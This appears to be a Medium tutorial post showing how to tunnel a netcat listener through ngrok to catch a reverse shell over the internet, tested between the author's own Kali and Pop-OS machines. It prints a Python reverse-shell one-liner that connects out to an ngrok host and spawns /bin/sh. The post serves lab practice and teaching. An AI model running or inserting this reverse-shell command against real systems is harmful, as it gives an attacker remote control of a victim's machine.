[Open](https://rsci.app.link/?%24canonical_url=https%3A%2F%2Fmedium.com%2Fp%2F66d1be5f7bb9&%7Efeature=LoOpenInAppButton&%7Echannel=ShowPostUnderCollection&source=---two_column_layout_nav----------------------------------) in app  $\Box$  [Sign](https://medium.com/m/signin?operation=login&redirect=https%3A%2F%2Fsystemweakness.com%2Fhow-to-catch-a-reverse-shell-over-the-internet-66d1be5f7bb9&source=post_page---two_column_layout_nav-----------------------global_nav-----------) In





# How to catch a Reverse shell over the Internet



[Siddharth](https://jodiskripe.medium.com/?source=post_page-----66d1be5f7bb9--------------------------------) Johri · [Follow](https://medium.com/m/signin?actionUrl=https%3A%2F%2Fmedium.com%2F_%2Fsubscribe%2Fuser%2Fd2ad97c203d0&operation=register&redirect=https%3A%2F%2Fsystemweakness.com%2Fhow-to-catch-a-reverse-shell-over-the-internet-66d1be5f7bb9&user=Siddharth+Johri&userId=d2ad97c203d0&source=post_page-d2ad97c203d0----66d1be5f7bb9---------------------post_header-----------) Published in [System Weakness](https://systemweakness.com/?source=post_page-----66d1be5f7bb9--------------------------------) 3 min read · Jun 19, 2022



In this blog, I talk about exposing one local port to the internet and using it to catch reverse shells like we would do in any local environment.

This is similar to what you do in an environment like HackTheBox or TryHackMe but over the internet.

### Reference

kali IP  $\rightarrow$  10.0.2.15

pop-os IP  $\rightarrow$  192.168.1.11

### Ngrok

# ngrok

# Using this service is super easy. Just navigate to <https://dashboard.ngrok.com/signup> , create an account and install ngrok on your device via either snap install ngrok or download the zip file from the ngrok website and follow instructions.



### **Netcat**

Setup a netcat listener on your device like you usually do.



nc -lvnp 7777

*Note: I am using two machines, one pop-os to setup the listener and exposing port and one kali to connect to it.*



### ngrok tcp 7777

Then expose a tcp port via ngrok. (In a different terminal windows ofc)



You will get a windows like this. Now to target IP and port to connect to your port 7777 are 0.tcp.in.ngrok.io and 16704 respectively.

### **Connect**

Now I run a python command to connect to this.

Note: irl, this may be achieved by executing a payload or using a service vulnerable to an RCE etc.

i)-[~]<br>'import socket,subprocess,os;s=socket.socket(socket.AF\_INET,socket.SOCK\_STREAM);s.connect(("0.tcp.in.ngrok.io",16704));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s<br>'subprocess.call(["/bin/sh","-i"]);'

Python command



### ngrok screen



### netcat Listener

We can see from looking at connected ports that our kali machine is connected to some 3.6.122.107 which is usually something on AWS. This IP represents us connecting through the internet to our pop-os machine even though 0.tcp.in.ngrok.io is not represented by that IP



# Pop-OS also shows us connected to 3.6.115.64, which as we saw, is IP of 0.tcp.in.ngrok.io



Nowhere do we see a local connection and hence, we have caught a reverse shell over the internet.

### **Hazards**

Its not really difficult to mess up when exposing a port. The device can be susceptible to external attacks , but only limited to what port and what service you expose. I don't see how this could be of harm if some service is deployed, tested and port closed within a few hours. Keeping it open for way too long is obviously dangerous and the device might end up being visible on services like shodan.







# Written by [Siddharth](https://jodiskripe.medium.com/?source=post_page-----66d1be5f7bb9--------------------------------) Johri

46 [Followers](https://jodiskripe.medium.com/followers?source=post_page-----66d1be5f7bb9--------------------------------) · Writer for [System Weakness](https://systemweakness.com/?source=post_page-----66d1be5f7bb9--------------------------------)

To hack the world, first you need to make coffee

### More from Siddharth Johri and System Weakness





### [\(TCM-SEC\)Practical](https://jodiskripe.medium.com/tcm-sec-practical-ethical-hacking-review-7d0b93d25301?source=author_recirc-----66d1be5f7bb9----0---------------------8bce4c55_1712_4d06_ad15_03595d7c4fb9-------) Ethical Hacking Review

Hiya peeps,

3 min read · Oct 1, [2021](https://jodiskripe.medium.com/tcm-sec-practical-ethical-hacking-review-7d0b93d25301?source=author_recirc-----66d1be5f7bb9----0---------------------8bce4c55_1712_4d06_ad15_03595d7c4fb9-------)



 $\overline{\mathcal{L}}^+$ 



**Mr [Jokar](https://medium.com/@whoamihasin?source=author_recirc-----66d1be5f7bb9----1---------------------8bce4c55_1712_4d06_ad15_03595d7c4fb9-------) in System [Weakness](https://systemweakness.com/?source=author_recirc-----66d1be5f7bb9----1---------------------8bce4c55_1712_4d06_ad15_03595d7c4fb9-------)** 

### Track Anyone with just a Phone Number | OSINT [Investigation](https://systemweakness.com/track-anyone-with-just-a-phone-number-osint-investigation-a7f50f5f660d?source=author_recirc-----66d1be5f7bb9----1---------------------8bce4c55_1712_4d06_ad15_03595d7c4fb9-------)

You can be an OSINT Investigator, CTF Player or simply someone who is getting spam calls. Someone who is trying to verify the number you…

3 min [read](https://systemweakness.com/track-anyone-with-just-a-phone-number-osint-investigation-a7f50f5f660d?source=author_recirc-----66d1be5f7bb9----1---------------------8bce4c55_1712_4d06_ad15_03595d7c4fb9-------) · May 14

 $\binom{88}{1}$  284  $\bigcirc$  [3](https://systemweakness.com/track-anyone-with-just-a-phone-number-osint-investigation-a7f50f5f660d?responsesOpen=true&sortBy=REVERSE_CHRON&source=author_recirc-----66d1be5f7bb9----1---------------------8bce4c55_1712_4d06_ad15_03595d7c4fb9-------)

 $\overline{\mathsf{L}}^+$ 



Diego [Tellaroli](https://medium.com/@diegotellaroli05?source=author_recirc-----66d1be5f7bb9----2---------------------8bce4c55_1712_4d06_ad15_03595d7c4fb9-------) <sup>in</sup> System [Weakness](https://systemweakness.com/?source=author_recirc-----66d1be5f7bb9----2---------------------8bce4c55_1712_4d06_ad15_03595d7c4fb9-------)

## Using [ChatGPT](https://systemweakness.com/using-chatgpt-to-write-exploits-4ac7119977?source=author_recirc-----66d1be5f7bb9----2---------------------8bce4c55_1712_4d06_ad15_03595d7c4fb9-------) to write exploits

Hello [everyone,](https://systemweakness.com/using-chatgpt-to-write-exploits-4ac7119977?source=author_recirc-----66d1be5f7bb9----2---------------------8bce4c55_1712_4d06_ad15_03595d7c4fb9-------) my name is Diego Tellaroli and today we are going to use ChatGPT to write exploits.



